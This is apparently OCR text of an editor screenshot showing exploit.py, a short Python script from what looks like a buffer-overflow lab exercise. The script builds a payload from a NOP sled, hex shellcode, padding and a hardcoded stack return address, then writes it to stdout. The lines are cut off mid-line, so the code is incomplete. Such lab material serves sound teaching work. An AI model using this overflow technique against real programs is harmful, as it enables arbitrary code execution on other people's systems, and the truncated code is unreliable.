 print_shellcode.s exploit.py M readme.md M
vel_2 > exploit.py > ...
1 # update return address you need (somewhere in th
2 # Return address we want = 0x7fffffffda20
3 # 512 (size of stack) + 8 (callers bp) = 520
4
5 import sys
6 stack_plus_bp=520
7 shellcode = b"\x48\xb9\x54\x43\x4d\x52\x55\x4c\x4
8 padding = b"\x41" * 128
9 nops = b"\x90" * (stack_plus_bp - len(shellcode)
10 return_address = b"\x20\xda\xff\xff\xff\x7f"
11 sys.stdout.buffer.write(nops + shellcode + paddin
which is the caller's base
LF {} Python 3.10.12 64-bit Go Live